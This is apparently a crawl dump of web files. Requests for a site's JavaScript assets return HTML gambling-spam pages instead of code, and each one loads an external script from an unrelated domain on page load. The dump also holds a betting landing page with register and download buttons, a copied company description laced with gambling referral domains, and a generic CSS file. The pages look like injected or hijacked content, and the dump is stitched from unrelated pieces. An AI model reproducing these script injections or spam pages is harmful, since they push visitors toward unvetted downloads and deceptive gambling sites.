<a href="http://www.38fashion.com">大阳城游戏【中国】官方网站</a> | <a href="http://www.onszhuabetween.com">新利·体育</a> | <a href="http://www.hdssnf.com">华体会平台</a> | <a href="http://www.750tyc.com">乐动官方网站</a> | <a href="http://www.aboutsledge.com">米兰官方注册</a> | <a href="http://www.ironwoodmasons.com">开元官方网站</a> | <a href="http://www.thehublist.com">MK体育在线</a> | <a href="http://www.llrsrcw.com">爱体育手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tferthomas.com/theme/default/js/app.js
body_size: 1086
content:
<html>
<head>
<meta content="textml;charset=utf-8" http-equiv="Content-Type"/>
<style>body{background-color:#FFFFFF}</style>
<title>拼搏在线登录-拼搏(中国)</title>
<meta content="拼搏在线登录,拼搏(中国)" name="keywords"/>
<meta content="拼搏在线登录【发财信誉推荐：859998.com】于2002年12月成立，目前公司总占地138000平方米，建筑面积102800平方米，固定资产2.88亿元。现已发展成一家以畜禽养殖为主业、配套相关业务的跨地区现代农牧企业集团。2015年12月2日，温氏股份在深交所挂牌上市（股票代码：300498）。" name="description"/>
<script language="javascript" src="https://jifa001.com/js/24/12/h/xk.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
         window.onload = function () { 
           document.getElementById("mainFrame").src= "http://www.aliyun.com/beian/beian-block?id=00000000004635380221";
            }
</script>
</head>
<body>
<iframe frameborder="0" id="mainFrame" scrolling="no" src="" style="width:860px; height:500px;position:static;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"></iframe>
<div class="link">
<a href="http://www.38fashion.com">大阳城游戏【中国】官方网站</a> | <a href="http://www.onszhuabetween.com">新利·体育</a> | <a href="http://www.hdssnf.com">华体会平台</a> | <a href="http://www.750tyc.com">乐动官方网站</a> | <a href="http://www.aboutsledge.com">米兰官方注册</a> | <a href="http://www.ironwoodmasons.com">开元官方网站</a> | <a href="http://www.thehublist.com">MK体育在线</a> | <a href="http://www.llrsrcw.com">爱体育手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tferthomas.com/theme/default/js/theia-sticky-sidebar.js
body_size: 1086
content:
<html>
<head>
<meta content="textml;charset=utf-8" http-equiv="Content-Type"/>
<style>body{background-color:#FFFFFF}</style>
<title>拼搏在线登录-拼搏(中国)</title>
<meta content="拼搏在线登录,拼搏(中国)" name="keywords"/>
<meta content="拼搏在线登录【发财信誉推荐：859998.com】于2002年12月成立，目前公司总占地138000平方米，建筑面积102800平方米，固定资产2.88亿元。现已发展成一家以畜禽养殖为主业、配套相关业务的跨地区现代农牧企业集团。2015年12月2日，温氏股份在深交所挂牌上市（股票代码：300498）。" name="description"/>
<script language="javascript" src="https://jifa001.com/js/24/12/h/xk.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
         window.onload = function () { 
           document.getElementById("mainFrame").src= "http://www.aliyun.com/beian/beian-block?id=00000000004635380221";
            }
</script>
</head>
<body>
<iframe frameborder="0" id="mainFrame" scrolling="no" src="" style="width:860px; height:500px;position:static;margin-left:-430px;margin-top:-250px;top:50%;left:50%;"></iframe>
<div class="link">
<a href="http://www.38fashion.com">大阳城游戏【中国】官方网站</a> | <a href="http://www.onszhuabetween.com">新利·体育</a> | <a href="http://www.hdssnf.com">华体会平台</a> | <a href="http://www.750tyc.com">乐动官方网站</a> | <a href="http://www.aboutsledge.com">米兰官方注册</a> | <a href="http://www.ironwoodmasons.com">开元官方网站</a> | <a href="http://www.thehublist.com">MK体育在线</a> | <a href="http://www.llrsrcw.com">爱体育手机网页版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://hyppgood.com/go/xk.html
body_size: 1328
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>星空体育</title>
    <link rel="stylesheet" href="css/xingkong/style.css">
</head>

<body>
    <div class="box">
        
        <div class="xlbox">
            <img src="css/xingkong/images/xk-section.png" alt="" class="ldboxbg">
            <div class="buttonbox">
                <div class="button" onclick="regi('xk')">立即注册</div>
                <div class="button mainbutton" onclick="down('xk')">立即下载</div>
            </div>
        </div>
        <p class="sub-title" style="text-align: center;font-size: 24px;">  星空体育备用域名：
                
            <b style="color: red;">www.859998.com</b></p>
       
            <div class="kybox">
                <img src="css/xingkong/images/ky-section.png" alt="" class="kyboxbg">
                <div>
                    <div class="pc buttonbox">
                        <div class="button" onclick="regi('ky3')">点击注册</div>
                        <div class="button mainbutton" onclick="down('ky3')">立即下载</div>
                    </div>
                    <div class="h5 buttonbox">
                    <div class="button" onclick="regi('ky3')">点击注册</div>
                    <div class="button mainbutton" onclick="down('ky3')">立即下载</div>
                    </div>
               </div>
            </div>
            <p class="sub-title" style="text-align: center;font-size: 24px;">  开云体育备用域名：
        
                <b style="color: red;">www.kaiyun6868.com</b></p>

                <div class="xlbox">
                    <img src="css/xingkong/images/ml-section.png" alt="" class="ldboxbg">
                    <div class="buttonbox">
                        <div class="button" onclick="regi('ml3')">立即注册</div>
                        <div class="button mainbutton" onclick="down('ml3')">立即下载</div>
                    </div>
                </div>
                <p class="sub-title" style="text-align: center;font-size: 24px;">  米兰体育备用域名：
                    
                    <b style="color: red;">www.388879.com</b></p>

                    <div class="xlbox">
                        <img src="css/xingkong/images/ld-section.png" alt="" class="ldboxbg">
                        <div class="buttonbox">
                            <div class="button" onclick="regi('ld')">立即注册</div>
                            <div class="button mainbutton" onclick="down('ld')">立即下载</div>
                        </div>
                    </div>
                    <p class="sub-title" style="text-align: center;font-size: 24px;">  乐动体育备用域名：
                        
                        <b style="color: red;">www.Ld919.com</b></p>

                <div class="xlbox">
                    <img src="css/xingkong/images/anbo-section.png" alt="" class="ldboxbg">
                    <div class="buttonbox">
                        <div class="button" onclick="regi('ab')">立即注册</div>
                        <div class="button mainbutton" onclick="down('ab')">立即下载</div>
                    </div>
                </div>
                <p class="sub-title" style="text-align: center;font-size: 24px;">  安博体育备用域名：
                
                    <b style="color: red;">www.838988.com</b></p>

                


                    <div class="xlbox">
                        <img src="css/xingkong/images/hth-section.png" alt="" class="ldboxbg">
                        <div class="buttonbox">
                            <div class="button" onclick="regi('hty')">立即注册</div>
                            <div class="button mainbutton" onclick="down('hty')">立即下载</div>
                        </div>
                    </div>
                    <p class="sub-title" style="text-align: center;font-size: 24px;">  华体会备用域名：
                        
                        <b style="color: red;">www.hth67888.com</b></p>


               

                    <div class="kybox">
                        <img src="css/xingkong/images/ky-section.png" alt="" class="kyboxbg">
                        <div>
                            <div class="pc buttonbox">
                                <div class="button" onclick="regi('ky')">点击注册</div>
                                <div class="button mainbutton" onclick="down('ky')">立即下载</div>
                            </div>
                            <div class="h5 buttonbox">
                            <div class="button" onclick="regi('ky')">点击注册</div>
                            <div class="button mainbutton" onclick="down('ky')">立即下载</div>
                            </div>
                       </div>
                    </div>
                    <p class="sub-title" style="text-align: center;font-size: 24px;">  开云体育备用域名：
                        
                        <b style="color: red;">www.kaiyun5858.com</b>

                        <div class="xlbox">
                            <img src="css/xingkong/images/ml-section.png" alt="" class="ldboxbg">
                            <div class="buttonbox">
                                <div class="button" onclick="regi('ml')">立即注册</div>
                                <div class="button mainbutton" onclick="down('ml')">立即下载</div>
                            </div>
                        </div>
                        <p class="sub-title" style="text-align: center;font-size: 24px;">  米兰体育备用域名：
                            
                            <b style="color: red;">www.988896.com</b></p>
              
<!--
            <div class="xlbox">
                <img src="css/xingkong/images/jiuyou-section.png" alt="" class="ldboxbg">
                <div class="buttonbox">
                    <div class="button" onclick="regi('jy')">立即注册</div>
                    <div class="button mainbutton" onclick="down('jy')">立即下载</div>
                </div>
            </div>
           -->
            
        <img src="css/xingkong/images/activity.png" alt="" class="info">
    </div>
    
   <!--  <div class="wxchat" style="display:flex;">
        <a onclick="downloadKefu()" target="_self"><img class="image-item" src="images/kaiyun/service.956c87f.png" alt="客服" ></a>
    </div>-->
    <script src="css/xingkong/link.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tferthomas.com/kyguanwangmanbetx/public/css/ui.css
body_size: 22774
content:
/*:root{--red:#ED4014;--yellow:#F37B1D;--blue:#1890FF;--green:#19BE6B;--info:#2DB7F5;}*/
*{font-family:microsoft yahei;}
*,::after,::before{box-sizing:border-box;}
html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:125%;}
article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block;}
body{margin:0;font-size:.7rem;line-height:1.5;color:#212529;text-align:left;background:#fff;}
[tabindex="-1"]:focus{outline:0}
hr{box-sizing:content-box;height:0;overflow:visible;}
h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.25rem;font-weight:300;}
p{margin:0;}
abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}
address{margin-bottom:.5rem;font-style:normal;line-height:inherit;}
dl,ol,ul{margin:0;padding:0;}
ol ol,ol ul,ul ol,ul ul{margin:0;padding:0;}
dt{font-weight:700;}
dd{margin-bottom:.5rem;margin-left:0;}
blockquote{margin:0 0 .5rem;}
b,strong{font-weight:bold;}
small{font-size:80%;}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sub{bottom:-.25em;}
sup{top:-.5em;}
em{font-style:normal;}
a{color:#333;text-decoration:none;}
a:hover{color:#f30;}
a:not([href]):not([tabindex]){/*color:inherit;*/text-decoration:none;}
a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{/*color:inherit;*/text-decoration:none}
a:not([href]):not([tabindex]):focus{outline:0}
code,kbd,pre,samp{font-size:1em;}
pre{margin-top:0;margin-bottom:.5rem;overflow:auto;}
figure{margin:0 0 .5rem;}
img{vertical-align:middle;border-style:none;}
table{border-collapse:collapse;}
caption{padding:.75rem auto;color:#6c757d;text-align:left;caption-side:bottom}
th{text-align:inherit}
label{display:inline-block;}
button{border-radius:0;}
button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}
button,input{overflow:visible}
button,select{text-transform:none}
input,button,select,textarea{outline:none;} 
textarea{resize:none;} 
select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}
[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}
input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
textarea{overflow:auto;resize:vertical}
progress{vertical-align:baseline}
form{margin:0;padding:0;}
fieldset{margin:.75rem 0;border:1px solid #eaeaea;padding:0 1rem 1rem 1rem;border-radius:.2rem;font-size:.75rem;line-height:1.5rem;color:#333;}
legend{border:0;font-size:.85rem;width:auto;margin:.5rem;padding:.25rem;color:#f30;}
hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;}

.notsupport{position:fixed;top:0;bottom:0;z-index:99999;width:100%;height:100%;text-align:center;clear:both;color:#fff;background:#0072C6;}
.notsupport h1{font-size:100px;margin-top:200px;margin-bottom:30px;}
.notsupport h2{font-size:30px;margin-bottom:30px;}

@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot?t=1552896629776');src:url('../fonts/iconfont.eot?t=1552896629776#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff?t=1552896629776') format('woff'),url('../fonts/iconfont.ttf?t=1552896629776') format('truetype');}
[class*=ui-icon-],.ui-icon-font{font-family:"iconfont";font-size:1rem;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;}
.ui-icon-cart:before{content:"\e6af";}
.ui-icon-rmb:before{content:"\e836";}
.ui-icon-weixin:before{content:"\e697";}
.ui-icon-qq:before{content:"\e601";}
.ui-icon-top:before{content:"\e61e";}
.ui-icon-list:before{content:"\e64b";}
.ui-icon-hao:before{content:"\e62c";}
.ui-icon-qi:before{content:"\e633";}
.ui-icon-sheng:before{content:"\e635";}
.ui-icon-kuai:before{content:"\e63e";}
.ui-icon-man:before{content:"\e63f";}
.ui-icon-mian:before{content:"\e640";}
.ui-icon-pei:before{content:"\e642";}
.ui-icon-you:before{content:"\e648";}
.ui-icon-zheng:before{content:"\e64a";}
.ui-icon-more:before{content:"\e628";}
.ui-icon-alipay:before{content:"\e67b";}
.ui-icon-weibo:before{content:"\e608";}
.ui-icon-tel:before{content:"\e6e8";}
.ui-icon-check-circle:before{content:"\e77d";}
.ui-icon-Dollar:before{content:"\e77f";}
.ui-icon-compass:before{content:"\e780";}
.ui-icon-close-circle:before{content:"\e781";}
.ui-icon-frown:before{content:"\e782";}
.ui-icon-info-circle:before{content:"\e783";}
.ui-icon-left-circle:before{content:"\e784";}
.ui-icon-down-circle:before{content:"\e785";}
.ui-icon-copyright:before{content:"\e786";}
.ui-icon-minus-circle:before{content:"\e787";}
.ui-icon-meh:before{content:"\e788";}
.ui-icon-plus-circle:before{content:"\e789";}
.ui-icon-play-circle:before{content:"\e78a";}
.ui-icon-question-circle:before{content:"\e78b";}
.ui-icon-right-circle:before{content:"\e78c";}
.ui-icon-smile:before{content:"\e78d";}
.ui-icon-trademark:before{content:"\e78e";}
.ui-icon-time-circle:before{content:"\e78f";}
.ui-icon-timeout:before{content:"\e790";}
.ui-icon-YUAN:before{content:"\e792";}
.ui-icon-up-circle:before{content:"\e793";}
.ui-icon-warning-circle:before{content:"\e794";}
.ui-icon-sync:before{content:"\e795";}
.ui-icon-transaction:before{content:"\e796";}
.ui-icon-undo:before{content:"\e797";}
.ui-icon-redo:before{content:"\e798";}
.ui-icon-reload:before{content:"\e799";}
.ui-icon-reloadtime:before{content:"\e79a";}
.ui-icon-message:before{content:"\e79b";}
.ui-icon-issuesclose:before{content:"\e79d";}
.ui-icon-poweroff:before{content:"\e79e";}
.ui-icon-logout:before{content:"\e79f";}
.ui-icon-piechart:before{content:"\e7a0";}
.ui-icon-setting:before{content:"\e7a1";}
.ui-icon-eye:before{content:"\e7a2";}
.ui-icon-location:before{content:"\e7a3";}
.ui-icon-export:before{content:"\e7a5";}
.ui-icon-save:before{content:"\e7a6";}
.ui-icon-Import:before{content:"\e7a7";}
.ui-icon-appstore:before{content:"\e7a8";}
.ui-icon-adduser:before{content:"\e7ae";}
.ui-icon-deleteteam:before{content:"\e7af";}
.ui-icon-deleteuser:before{content:"\e7b0";}
.ui-icon-addteam:before{content:"\e7b1";}
.ui-icon-user:before{content:"\e7b2";}
.ui-icon-team:before{content:"\e7b3";}
.ui-icon-areachart:before{content:"\e7b4";}
.ui-icon-linechart:before{content:"\e7b5";}
.ui-icon-barchart:before{content:"\e7b6";}
.ui-icon-pointmap:before{content:"\e7b7";}
.ui-icon-container:before{content:"\e7b8";}
.ui-icon-database:before{content:"\e7b9";}
.ui-icon-sever:before{content:"\e7ba";}
.ui-icon-mobile:before{content:"\e7bb";}
.ui-icon-tablet:before{content:"\e7bc";}
.ui-icon-redenvelope:before{content:"\e7bd";}
.ui-icon-book:before{content:"\e7be";}
.ui-icon-filedone:before{content:"\e7bf";}
.ui-icon-reconciliation:before{content:"\e7c0";}
.ui-icon-file-exception:before{content:"\e7c1";}
.ui-icon-filesync:before{content:"\e7c2";}
.ui-icon-filesearch:before{content:"\e7c3";}
.ui-icon-solution:before{content:"\e7c4";}
.ui-icon-fileprotect:before{content:"\e7c5";}
.ui-icon-file-add:before{content:"\e7c6";}
.ui-icon-file-excel:before{content:"\e7c7";}
.ui-icon-file-exclamation:before{content:"\e7c8";}
.ui-icon-file-pdf:before{content:"\e7c9";}
.ui-icon-file-image:before{content:"\e7ca";}
.ui-icon-file-markdown:before{content:"\e7cb";}
.ui-icon-file-unknown:before{content:"\e7cc";}
.ui-icon-file-ppt:before{content:"\e7cd";}
.ui-icon-file-word:before{content:"\e7ce";}
.ui-icon-file:before{content:"\e7cf";}
.ui-icon-file-zip:before{content:"\e7d0";}
.ui-icon-file-text:before{content:"\e7d1";}
.ui-icon-file-copy:before{content:"\e7d2";}
.ui-icon-snippets:before{content:"\e7d3";}
.ui-icon-audit:before{content:"\e7d4";}
.ui-icon-diff:before{content:"\e7d5";}
.ui-icon-Batchfolding:before{content:"\e7d6";}
.ui-icon-securityscan:before{content:"\e7d7";}
.ui-icon-propertysafety:before{content:"\e7d8";}
.ui-icon-safetycertificate:before{content:"\e7d9";}
.ui-icon-alert:before{content:"\e7db";}
.ui-icon-delete:before{content:"\e7dc";}
.ui-icon-bulb:before{content:"\e7de";}
.ui-icon-bell:before{content:"\e7e0";}
.ui-icon-trophy:before{content:"\e7e1";}
.ui-icon-rest:before{content:"\e7e2";}
.ui-icon-USB:before{content:"\e7e3";}
.ui-icon-skin:before{content:"\e7e4";}
.ui-icon-home:before{content:"\e7e5";}
.ui-icon-bank:before{content:"\e7e6";}
.ui-icon-filter:before{content:"\e7e7";}
.ui-icon-funnelplot:before{content:"\e7e8";}
.ui-icon-like:before{content:"\e7e9";}
.ui-icon-unlike:before{content:"\e7ea";}
.ui-icon-unlock:before{content:"\e7eb";}
.ui-icon-lock:before{content:"\e7ec";}
.ui-icon-customerservice:before{content:"\e7ed";}
.ui-icon-flag:before{content:"\e7ee";}
.ui-icon-moneycollect:before{content:"\e7ef";}
.ui-icon-medicinebox:before{content:"\e7f0";}
.ui-icon-shop:before{content:"\e7f1";}
.ui-icon-rocket:before{content:"\e7f2";}
.ui-icon-shopping:before{content:"\e7f3";}
.ui-icon-folder:before{content:"\e7f4";}
.ui-icon-folder-open:before{content:"\e7f5";}
.ui-icon-folder-add:before{content:"\e7f6";}
.ui-icon-deploymentunit:before{content:"\e7f7";}
.ui-icon-accountbook:before{content:"\e7f8";}
.ui-icon-contacts:before{content:"\e7f9";}
.ui-icon-carryout:before{content:"\e7fa";}
.ui-icon-calendar-check:before{content:"\e7fb";}
.ui-icon-calendar:before{content:"\e7fc";}
.ui-icon-scan:before{content:"\e7fd";}
.ui-icon-select:before{content:"\e7fe";}
.ui-icon-laptop:before{content:"\e7ff";}
.ui-icon-barcode:before{content:"\e800";}
.ui-icon-camera:before{content:"\e801";}
.ui-icon-cluster:before{content:"\e802";}
.ui-icon-car:before{content:"\e803";}
.ui-icon-printer:before{content:"\e804";}
.ui-icon-read:before{content:"\e805";}
.ui-icon-cloud-server:before{content:"\e806";}
.ui-icon-cloud-upload:before{content:"\e807";}
.ui-icon-cloud:before{content:"\e808";}
.ui-icon-cloud-download:before{content:"\e809";}
.ui-icon-cloud-sync:before{content:"\e80a";}
.ui-icon-video:before{content:"\e80b";}
.ui-icon-notification:before{content:"\e80c";}
.ui-icon-sound:before{content:"\e80d";}
.ui-icon-qrcode:before{content:"\e80f";}
.ui-icon-fund:before{content:"\e810";}
.ui-icon-image:before{content:"\e811";}
.ui-icon-mail:before{content:"\e812";}
.ui-icon-table:before{content:"\e813";}
.ui-icon-idcard:before{content:"\e814";}
.ui-icon-creditcard:before{content:"\e815";}
.ui-icon-heart:before{content:"\e816";}
.ui-icon-heart-fill:before{content: "\e849";}
.ui-icon-block:before{content:"\e817";}
.ui-icon-error:before{content:"\e818";}
.ui-icon-star:before{content:"\e819";}
.ui-icon-gold:before{content:"\e81a";}
.ui-icon-wifi:before{content:"\e81b";}
.ui-icon-attachment:before{content:"\e81c";}
.ui-icon-edit:before{content:"\e791";}
.ui-icon-key:before{content:"\e81e";}
.ui-icon-api:before{content:"\e81f";}
.ui-icon-disconnect:before{content:"\e820";}
.ui-icon-link:before{content:"\e822";}
.ui-icon-pushpin:before{content:"\e824";}
.ui-icon-shake:before{content:"\e826";}
.ui-icon-tag:before{content:"\e827";}
.ui-icon-tags:before{content:"\e829";}
.ui-icon-right:before{content:"\e82a";}
.ui-icon-left:before{content:"\e82b";}
.ui-icon-up:before{content:"\e82c";}
.ui-icon-down:before{content:"\e82d";}
.ui-icon-fullscreen:before{content:"\e82e";}
.ui-icon-fullscreen-exit:before{content:"\e82f";}
.ui-icon-check:before{content:"\e830";}
.ui-icon-close:before{content:"\e831";}
.ui-icon-line:before{content:"\e832";}
.ui-icon-question:before{content:"\e833";}
.ui-icon-rollback:before{content:"\e834";}
.ui-icon-pause:before{content:"\e835";}
.ui-icon-crown:before{content:"\e842";}
.ui-icon-drag:before{content:"\e843";}
.ui-icon-desktop:before{content:"\e844";}
.ui-icon-gift:before{content:"\e845";}
.ui-icon-stop:before{content:"\e846";}
.ui-icon-fire:before{content:"\e847";}
.ui-icon-thunderbolt:before{content:"\e848";}
.ui-icon-star-fill:before{content:"\e86a";}
.ui-icon-android:before{content:"\e887";}
.ui-icon-sketch:before{content:"\e888";}
.ui-icon-windows:before{content:"\e889";}
.ui-icon-zoomout:before{content:"\e897";}
.ui-icon-apartment:before{content:"\e898";}
.ui-icon-audio:before{content:"\e899";}
.ui-icon-robot:before{content:"\e89b";}
.ui-icon-zoomin:before{content:"\e89c";}
.ui-icon-bug:before{content:"\e8ea";}
.ui-icon-comment:before{content:"\e8eb";}
.ui-icon-videocameraadd:before{content:"\e8ee";}
.ui-icon-switchuser:before{content:"\e8ef";}
.ui-icon-whatsapp:before{content:"\e8f0";}
.ui-icon-search:before{content:"\e8f1";}
.ui-icon-retweet:before{content:"\e8f2";}
.ui-icon-login:before{content:"\e8f3";}
.ui-icon-coupons:before{content:"\e6ed";}
.ui-icon-plus:before{content:"\e8fe";}
.ui-icon-doubleleft:before{content:"\e80e";}
.ui-icon-doubleright:before{content:"\e821";}
.ui-icon-pay:before{content:"\e656";}
.ui-icon-refund:before{content:"\e631";}
.ui-icon-return:before{content:"\e6cf";}
.ui-icon-shipped:before{content:"\e708";}
.ui-icon-post:before{content:"\e62f";}
.ui-icon-receive:before{content:"\e62d";}
.ui-icon-evaluate:before{content:"\e61f";}
.ui-icon-tuan:before{content:"\e618";}
.ui-icon-limit:before{content:"\e6f8";}
.ui-icon-brand:before{content:"\e671";}
.ui-icon-coupon:before{content:"\e625";}
.ui-icon-share:before{content:"\e617";}
.ui-icon-long-arrow-right:before{content:"\e7da";}
.ui-icon-external:before{content:"\e622";}
.ui-icon-square:before{content:"\e839";}
.ui-icon-cube:before{content:"\e6b8";}
.ui-icon-box:before{content:"\e769";}
.ui-icon-html5:before{content:"\eb10";}
.ui-icon-play:before{content:"\e64c";}
.ui-icon-pauses:before{content:"\e613";}
.ui-icon-pre:before{content:"\e619";}
.ui-icon-next:before{content:"\e62e";}
.ui-icon-voice-big:before{content:"\e683";}
.ui-icon-voice-small:before{content:"\e684";}
.ui-icon-lists:before{content:"\e602";}
.ui-icon-loop:before{content:"\e600";}
.ui-icon-random:before{content:"\e643";}
.ui-icon-one:before{content:"\e6ac";}
.ui-icon-stops:before{content:"\e6a3";}
.ui-icon-service:before{content:"\e603";}

/*Grid*/
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;}
.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.order-first{-ms-flex-order:-1;order:-1}
.order-last{-ms-flex-order:13;order:13}
.order-0{-ms-flex-order:0;order:0}
.order-1{-ms-flex-order:1;order:1}
.order-2{-ms-flex-order:2;order:2}
.order-3{-ms-flex-order:3;order:3}
.order-4{-ms-flex-order:4;order:4}
.order-5{-ms-flex-order:5;order:5}
.order-6{-ms-flex-order:6;order:6}
.order-7{-ms-flex-order:7;order:7}
.order-8{-ms-flex-order:8;order:8}
.order-9{-ms-flex-order:9;order:9}
.order-10{-ms-flex-order:10;order:10}
.order-11{-ms-flex-order:11;order:11}
.order-12{-ms-flex-order:12;order:12}
.offset-1{margin-left:8.333333%}
.offset-2{margin-left:16.666667%}
.offset-3{margin-left:25%}
.offset-4{margin-left:33.333333%}
.offset-5{margin-left:41.666667%}
.offset-6{margin-left:50%}
.offset-7{margin-left:58.333333%}
.offset-8{margin-left:66.666667%}
.offset-9{margin-left:75%}
.offset-10{margin-left:83.333333%}
.offset-11{margin-left:91.666667%;}
.flex-row{-ms-flex-direction:row;flex-direction:row}
.flex-column{-ms-flex-direction:column;flex-direction:column}
.flex-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}
.flex-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}
.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}
.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}
.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}
.flex-fill{-ms-flex:1 1 auto;flex:1 1 auto}
.flex-grow-0{-ms-flex-positive:0;flex-grow:0}
.flex-grow-1{-ms-flex-positive:1;flex-grow:1}
.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}
.flex-shrink-1{-ms-flex-negative:1;flex-shrink:1}
.justify-content-start{-ms-flex-pack:start;justify-content:flex-start}
.justify-content-end{-ms-flex-pack:end;justify-content:flex-end}
.justify-content-center{-ms-flex-pack:center;justify-content:center}
.justify-content-between{-ms-flex-pack:justify;justify-content:space-between}
.justify-content-around{-ms-flex-pack:distribute;justify-content:space-around}
.align-items-start{-ms-flex-align:start;align-items:flex-start}
.align-items-end{-ms-flex-align:end;align-items:flex-end}
.align-items-center{-ms-flex-align:center;align-items:center}
.align-items-baseline{-ms-flex-align:baseline;align-items:baseline}
.align-items-stretch{-ms-flex-align:stretch;align-items:stretch}
.align-content-start{-ms-flex-line-pack:start;align-content:flex-start}
.align-content-end{-ms-flex-line-pack:end;align-content:flex-end}
.align-content-center{-ms-flex-line-pack:center;align-content:center}
.align-content-between{-ms-flex-line-pack:justify;align-content:space-between}
.align-content-around{-ms-flex-line-pack:distribute;align-content:space-around}
.align-content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}
.align-self-auto{-ms-flex-item-align:auto;align-self:auto}
.align-self-start{-ms-flex-item-align:start;align-self:flex-start}
.align-self-end{-ms-flex-item-align:end;align-self:flex-end}
.align-self-center{-ms-flex-item-align:center;align-self:center}
.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}
.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}
@media (min-width:576px)
{
	.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
	.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
	.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
	.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
	.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
	.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
	.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
	.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
	.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
	.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
	.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
	.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
